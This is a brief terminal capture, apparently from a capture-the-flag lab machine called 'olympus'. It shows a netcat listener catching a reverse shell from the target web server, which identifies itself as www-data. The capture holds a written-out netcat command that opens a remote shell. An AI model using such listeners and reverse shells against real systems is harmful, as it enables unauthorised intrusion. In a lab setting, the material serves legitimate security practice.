 ┌──(eduardo㉿hmstudent)-[~]
└─$ nc -lvnp 1500
listening on [any] 1500 ...
connect to [10.8.123.194] from (UNKNOWN) [10.10.72.30] 52122
Linux olympus 5.4.0-109-generic #123-Ubuntu SMP Fri Apr 8 09:10:54 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 19:20:30 up  2:19,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),7777(web)
sh: 0: can't access tty; job control turned off
$ whoami
www-data